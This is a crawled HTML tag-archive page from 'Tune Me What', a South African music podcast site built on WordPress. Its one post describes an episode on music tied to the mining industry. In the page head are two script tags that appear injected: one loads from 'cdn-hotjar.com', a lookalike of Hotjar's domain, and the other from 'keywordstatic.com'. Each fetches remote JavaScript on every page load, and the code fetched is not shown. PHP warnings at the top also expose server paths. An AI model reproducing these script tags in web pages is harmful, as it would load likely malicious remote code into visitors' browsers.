

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/mining/
body_size: 5918
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mining | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Mining Tag Feed" href="https://tunemewhat.com/tag/mining/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-mining tag-130 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Mining				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1309" class="post-1309 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-leon-lazarus tag-mining post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2017/10/07/s05e23-the-mine-dump-show/" rel="bookmark">S05E23 &#8211; The Mine Dump Show</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1310" src="http://tunemewhat.com/wp-content/uploads/2017/10/mining-320.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2017/10/mining-320.jpg 620w, https://tunemewhat.com/wp-content/uploads/2017/10/mining-320-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs05e23-the-mine-dump-show%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>South Africa was largely built on the mining industry and while it is obvious that this cast its shadow on politics and economics in the metaphorical sense and quite literally in cities where its great pits and dumps became part of the landscape it also had a huge impact on the music of South Africa. In this episode Leon and Brett explore some of the music that was born on the mines or inspired by the mines in another hour of some great South African music.</p>
<p><strong>In this episode we feature:</strong></p>
<ul>
<li><strong>Hugh Masekela</strong></li>
<li><strong>Nibs van der Spuy</strong></li>
<li><strong>Busi Mhlongo</strong></li>
<li><strong>The Manhattan Brothers</strong></li>
<li><strong>The Jazz Dazzlers</strong></li>
<li><strong>Miriam Makeba</strong></li>
<li><strong>Spokes Mashiyane</strong></li>
<li><strong>Ladysmith Black Mambazo</strong></li>
<li><strong>Juluka</strong></li>
<li><strong>David Kramer</strong></li>
<li><strong>Virginia Gold Mine Compound  </strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p><strong>Please consider supporting the show by <a href="https://www.patreon.com/tunemewhat" target="_blank" rel="noopener noreferrer">becoming a patron</a>.</strong></p>
<p>Photo credit: <a class="extiw" title="en:User:Laura SA" href="https://en.wikipedia.org/wiki/User:Laura_SA">Laura SA</a>, Wikipedia.</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2017/10/07/s05e23-the-mine-dump-show/" title="Permalink to S05E23 &#8211; The Mine Dump Show" rel="bookmark"><time class="entry-date" datetime="2017-10-07T11:43:12+01:00">7 October 2017</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a>, <a href="https://tunemewhat.com/tag/mining/" rel="tag">Mining</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
